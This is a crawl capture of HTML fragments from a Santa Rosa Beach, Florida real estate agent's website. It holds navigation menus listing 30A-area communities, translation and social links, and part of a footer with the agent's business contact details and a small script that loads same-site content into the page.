<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Sea-Breeze-real-estate/index.html">Sea Breeze</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Sea-Dunes-real-estate/index.html">Sea Dunes</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Seacrest-Beach-real-estate/index.html">Seacrest Beach</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Seagrove-real-estate/index.html">Seagrove</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Seaside-real-estate/index.html">Seaside</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Serenity-at-Dune-Allen-real-estate/index.html">Serenity at Dune Allen</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Shalimar-real-estate/index.html">Shalimar</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Stallworth-Preserve-real-estate/index.html">Stallworth Preserve</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Sugarwood-real-estate/index.html">Sugarwood</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Sunnyside-real-estate/index.html">Sunnyside</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Sunrise-Beach-real-estate/index.html">Sunrise Beach</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Sunset-Beach-real-estate/index.html">Sunset Beach</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../The-Retreat-real-estate/index.html">The Retreat</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Ventana-Dunes-real-estate/index.html">Ventana Dunes</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Village-at-Grayton-real-estate/index.html">Village at Grayton</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Vizcaya-real-estate/index.html">Vizcaya</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../WaterColor-real-estate/index.html">WaterColor</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Waters-Edge-real-estate/index.html">Waters Edge</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Watersound-Beach-real-estate/index.html">Watersound Beach</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Watersound-Origins-real-estate/index.html">Watersound Origins</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Watersound-West-Beach-real-estate/index.html">Watersound West Beach</a></li>



</ul>
</li>



</ul>

</span>

<!-- End Slide In Menu -->
  

--- FILE ---
content_type: text/html
request_url: http://best30ahomes.com/NavMenu.asp
body_size: 2325
content:
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../../index.html" data-title="Homepage">Home</a>
</li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../buyers/deciding-to-buy/index.html" data-title="Buy a Home">Buy</a>
<ul class="sub-menu">
<li id="menu-item-843"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224" style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080'><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../featured-listings/index.html" data-title="Featured Listings"> &nbsp; Featured Listings</a></li>
</ul>
</li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../sellers/deciding-to-sell/index.html" data-title="Sell a Home">Sell</a></li>



<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-955"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../communities/index.html" data-title="Communities">Communities</a>
<ul class="sub-menu">

<!-- xxx 1 -->


<table style="width:840px;position:relative;left:-100px"><tr>
<td style="width:210px"><li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Alys-Beach-real-estate/index.html">&nbsp;&nbsp;Alys Beach</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Audubon-Point-real-estate/index.html">&nbsp;&nbsp;Audubon Point</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Blue-Mountain-real-estate/index.html">&nbsp;&nbsp;Blue Mountain</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Camp-Creek----real-estate/index.html">&nbsp;&nbsp;Camp Creek</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Churchill-Oaks-real-estate/index.html">&nbsp;&nbsp;Churchill Oaks</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Cypress-Breeze-real-estate/index.html">&nbsp;&nbsp;Cypress Breeze</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Cypress-Dunes-real-estate/index.html">&nbsp;&nbsp;Cypress Dunes</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Destin-real-estate/index.html">&nbsp;&nbsp;Destin</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Draper-Lake---real-estate/index.html">&nbsp;&nbsp;Draper Lake</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Dune-Allen-real-estate/index.html">&nbsp;&nbsp;Dune Allen</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Dune-Side----real-estate/index.html">&nbsp;&nbsp;Dune Side</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Elysee----real-estate/index.html">&nbsp;&nbsp;Elysee</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Estuary-real-estate/index.html">&nbsp;&nbsp;Estuary</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Forest-Lakes-real-estate/index.html">&nbsp;&nbsp;Forest Lakes</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Fort-Walton-Beach-real-estate/index.html">&nbsp;&nbsp;Fort Walton Beach</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Four-Mile-Village-real-estate/index.html">&nbsp;&nbsp;Four Mile Village</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Grace-Point-real-estate/index.html">&nbsp;&nbsp;Grace Point</a></li>


</td><td style="width:210px">

<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Grayton-Beach-real-estate/index.html">Grayton Beach</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Greenway-Park-real-estate/index.html">Greenway Park</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Grove-by-the-Sea-real-estate/index.html">Grove by the Sea</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Gulf-Place-real-estate/index.html">Gulf Place</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Gulf-Trace-real-estate/index.html">Gulf Trace</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Hammocks-real-estate/index.html">Hammocks</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Heritage-Dunes-real-estate/index.html">Heritage Dunes</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Highland-Parks-real-estate/index.html">Highland Parks</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Inlet-Beach-real-estate/index.html">Inlet Beach</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Jasmine-Dunes-real-estate/index.html">Jasmine Dunes</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Kaiya-real-estate/index.html">Kaiya</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Laguna-Beach-real-estate/index.html">Laguna Beach</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Lake-Place-real-estate/index.html">Lake Place</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Lakeside-at-Blue-Mtn-real-estate/index.html">Lakeside at Blue Mtn</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Longue-Vue-real-estate/index.html">Longue Vue</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Magnolia-Cottages-real-estate/index.html">Magnolia Cottages</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Miramar-Beach-real-estate/index.html">Miramar Beach</a></li>


</td><td style="width:210px">

<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Naturewalk-real-estate/index.html">Naturewalk</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Navarre-real-estate/index.html">Navarre</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Panama-City-Beach-real-estate/index.html">Panama City Beach</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Paradise-by-the-Sea-real-estate/index.html">Paradise by the Sea</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Peach-Creek-real-estate/index.html">Peach Creek</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Point-Washington-real-estate/index.html">Point Washington</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Preserve-at-Grayton-real-estate/index.html">Preserve at Grayton</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Prominence-real-estate/index.html">Prominence</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Ridgewalk-real-estate/index.html">Ridgewalk</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Rosemary-Beach-real-estate/index.html">Rosemary Beach</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Sand-Cliffs-real-estate/index.html">Sand Cliffs</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Sandy-Shores-real-estate/index.html">Sandy Shores</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Santa-Rosa-Beach-real-estate/index.html">Santa Rosa Beach</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Sea-Breeze-real-estate/index.html">Sea Breeze</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Sea-Dunes-real-estate/index.html">Sea Dunes</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Seacrest-Beach-real-estate/index.html">Seacrest Beach</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Seagrove-real-estate/index.html">Seagrove</a></li>


</td><td style="width:210px">

<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Seaside-real-estate/index.html">Seaside</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Serenity-at-Dune-Allen-real-estate/index.html">Serenity at Dune Allen</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Shalimar-real-estate/index.html">Shalimar</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Stallworth-Preserve-real-estate/index.html">Stallworth Preserve</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Sugarwood-real-estate/index.html">Sugarwood</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Sunnyside-real-estate/index.html">Sunnyside</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Sunrise-Beach-real-estate/index.html">Sunrise Beach</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Sunset-Beach-real-estate/index.html">Sunset Beach</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../The-Retreat-real-estate/index.html">The Retreat</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Ventana-Dunes-real-estate/index.html">Ventana Dunes</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Village-at-Grayton-real-estate/index.html">Village at Grayton</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Vizcaya-real-estate/index.html">Vizcaya</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../WaterColor-real-estate/index.html">WaterColor</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Waters-Edge-real-estate/index.html">Waters Edge</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Watersound-Beach-real-estate/index.html">Watersound Beach</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Watersound-Origins-real-estate/index.html">Watersound Origins</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Watersound-West-Beach-real-estate/index.html">Watersound West Beach</a></li>


</td></tr></table>


</ul>
</li>




<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../contact/index.html" data-title="Contact">Contact</a></li>


<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="#" data-title="">More</a>
<ul class="sub-menu">

<table style="width:300px"><tr><td style="width:150px">
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../about/index.html" data-title="About" > &nbsp; About</a></li>
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080' id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../featured-listings/index.html" data-title="Featured Listings"  > &nbsp; Featured Listings</a></li>
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../Framer.asp?target=HomeEvaluationFormWhiteBackground.asp" data-title="Home Evaluation" > &nbsp; Home Evaluation</a></li>


</td>
<td  style="width:150px">

<!--
<li style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080'  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../OurVideos.asp" data-title="Videos" > &nbsp; Our Videos</a></li>-->
<li style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080'  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../financing/financing-options/index.html" data-title="Financing" > &nbsp; Financing</a></li>


<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../Testimonials.asp" data-title="Testimonials" > &nbsp; Testimonials</a></li>
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../blog/index.html" data-title="Blog" > &nbsp; Our Blog</a></li>

</td></tr></table>

</ul>
</li>



--- FILE ---
content_type: text/html
request_url: http://best30ahomes.com/LoadSocial.asp
body_size: 922
content:
<link rel='stylesheet'  href='../../../resources3/fonts/font.icons7263.css?ver=5.4.4' type='text/css' media='all' /><ul id="fixed_nav" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><img src='../../../translation.png' border=0 style="height:25px;width:25px;position:relative;top:-3px">
<ul class="sub-menu">
<table style="width:310px"><TR style="width:310px"><TD style="width:155px">
<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post"><a onclick='doGTranslate("en|es")'><img src='../../../flags/cuban.jpg' style="width:30px;height:15px;margin:1px;position:relative;top:2px"> Spanish</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post"><a onclick='doGTranslate("en|en")'><img src='../../../flags/usa.jpg' style="width:30px;height:15px;margin:1px;position:relative;top:2px"> English</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post"><a  onclick='doGTranslate("en|de")'><img src='../../../flags/germ.jpg' style="width:30px;height:15px;margin:1px;position:relative;top:2px"> German</a></li>

</td><td style="width:155px">

<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post"><a  onclick='doGTranslate("en|fr")'><img src='../../../flags/french.jpg' style="width:30px;height:15px;margin:1px;position:relative;top:2px"> French</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post"><a onclick='doGTranslate("en|ru")'><img src='../../../flags/russian.jpg' style="width:30px;height:15px;margin:1px;position:relative;top:2px"> Russian</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post"><a onclick='doGTranslate("en|zh-CN")'><img src='../../../flags/chinese.jpg' style="width:30px;height:15px;margin:1px;position:relative;top:2px"> Chinese</a></li>
</td></tr></table>
					
</ul>
</li>
</ul>


<a href='https://www.facebook.com/localscloset' target='_blank' class='ai-font-facebook' title='facebook' ></a><a href='https://www.linkedin.com/in/kimberlymaxwellatnetpr/' target='_blank' class='ai-font-linkedin' title='linkedin' ></a><a href='https://www.realtor.com/realestateagents/5712771f3bf472010042c9ca' target='_blank' class='ai-font-realtor' title='realtor' ></a><a href='https://www.zillow.com/profile/Kmaxwell64' target='_blank' class='ai-font-zillow' title='zillow' ></a>

--- FILE ---
content_type: text/html
request_url: http://best30ahomes.com/LoadSocial.asp
body_size: 922
content:
<link rel='stylesheet'  href='../../../resources3/fonts/font.icons7263.css?ver=5.4.4' type='text/css' media='all' /><ul id="fixed_nav" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><img src='../../../translation.png' border=0 style="height:25px;width:25px;position:relative;top:-3px">
<ul class="sub-menu">
<table style="width:310px"><TR style="width:310px"><TD style="width:155px">
<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post"><a onclick='doGTranslate("en|es")'><img src='../../../flags/cuban.jpg' style="width:30px;height:15px;margin:1px;position:relative;top:2px"> Spanish</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post"><a onclick='doGTranslate("en|en")'><img src='../../../flags/usa.jpg' style="width:30px;height:15px;margin:1px;position:relative;top:2px"> English</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post"><a  onclick='doGTranslate("en|de")'><img src='../../../flags/germ.jpg' style="width:30px;height:15px;margin:1px;position:relative;top:2px"> German</a></li>

</td><td style="width:155px">

<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post"><a  onclick='doGTranslate("en|fr")'><img src='../../../flags/french.jpg' style="width:30px;height:15px;margin:1px;position:relative;top:2px"> French</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post"><a onclick='doGTranslate("en|ru")'><img src='../../../flags/russian.jpg' style="width:30px;height:15px;margin:1px;position:relative;top:2px"> Russian</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post"><a onclick='doGTranslate("en|zh-CN")'><img src='../../../flags/chinese.jpg' style="width:30px;height:15px;margin:1px;position:relative;top:2px"> Chinese</a></li>
</td></tr></table>
					
</ul>
</li>
</ul>


<a href='https://www.facebook.com/localscloset' target='_blank' class='ai-font-facebook' title='facebook' ></a><a href='https://www.linkedin.com/in/kimberlymaxwellatnetpr/' target='_blank' class='ai-font-linkedin' title='linkedin' ></a><a href='https://www.realtor.com/realestateagents/5712771f3bf472010042c9ca' target='_blank' class='ai-font-realtor' title='realtor' ></a><a href='https://www.zillow.com/profile/Kmaxwell64' target='_blank' class='ai-font-zillow' title='zillow' ></a>

--- FILE ---
content_type: text/html
request_url: http://best30ahomes.com/LoadFooter.asp?
body_size: 5455
content:



<!-- Notes :   -->
<!-- **        ** -->
<!-- **        ** -->


<!-- HTML Code Here -->




<script>
function loadContent() {

    // Get all elements with class 'loader'
    var loaderElements = document.getElementsByClassName('loader');
    
    // Loop through the loader elements
    for (var i = 0; i < loaderElements.length; i++) {
        var element = loaderElements[i];
        var fileName = '../../' + element.id; // Assuming id contains the file name
        
        // Create a new XMLHttpRequest object
        var xhr = new XMLHttpRequest();
        
        // Define the request
        xhr.open('GET', fileName, true);
        
        // Set up a callback function to handle the response
        xhr.onreadystatechange = function () {
            if (xhr.readyState === 4 && xhr.status === 200) {
                // Replace the content of the loader element with the file's content
                theData=xhr.responseText;
                for(z=0;z<20;z++){
                	theData=theData.replace('\n','<BR>');
                	theData=theData.replace('<p>','');
                	theData=theData.replace('</p>','');
                	theData=theData.replace('<div>','');
                	theData=theData.replace('</div>','');
                }
                element.innerHTML = theData;
            }
        };
        
        // Send the request
        xhr.send();
    }
}

// Load content based on the loader class
loadContent();
    
</script>



<section id="ftr-section">
<h2 class="hidden">Footer Info</h2>
<footer class="footer">

<div class="textwidget custom-html-widget">			     
<div class="container">

<div class="row" >

<div class="col-md-5" style="text-align:left">
<div class="ftr-logo-name" style="text-align:left">
<table><TR><TD>
<a href="../contact/index.html" style="color:black" >
<img  src="../../CompanyLogo/Logo.jpg" alt="Kimberly Maxwell" class="img-responsive" style="position:relative;top:-55px;;left:-35px"></a>
</td></tr><tr><td style="color:black;font-size:16pt">
	<!--
	<B style="font-size:24pt"  class="cont-name" >	Broker Office Name</B><BR>
	-->
<div style="position:relative;top:-20px">
		<div style=width:100%;height:5px></div>
Kimberly Maxwell, REALTOR&reg;

<BR>

		<span class="ftr-email2" style="color:black">    	
		<a href="../contact/index.html" style="color:black" >Kimberly.Maxwell@compass.com</a> 
		<BR><div style=width:100%;height:5px></div>
		<em class="ai-mobile-phone"><a href="tel:+1.850.259.1231"  style="color:black" >Direct: (850) 259-1231</a></em>
		<BR><div style=width:100%;height:5px></div>
		LIC# 3350339
		<BR>
		</span>
		
		<BR>
		
<B style="font-size:18pt">Maxwell and Associates</B>
<div style=width:100%;height:10px></div>
2048 W County Hwy 30A Ste 107<BR>
Santa Rosa Beach, FL 32459<BR><BR>

</div>
		</span>    
</td></tr></table>		
</div>   

<span style="color:black;font-size:14pt" class="cont-text-wrapp">
             	
</div>




<style>
@media screen and (max-width: 468px) {
.hideOnMobile {display:none;}  
}
@media screen and (min-width: 468px) {
.hideOnDesktop {display:none;}  
}
</style>

<div class="col-md-7 hideOnMobile">
<BR>
<h3 style="color:#7a7a7a;font-size:20pt;text-align:left;position:relative;left:-47px"> &nbsp; COMMUNITIES</h3>
<div class="row"><BR>
<div class="col-md-3" style="text-align:left;position:relative;left:-47px">

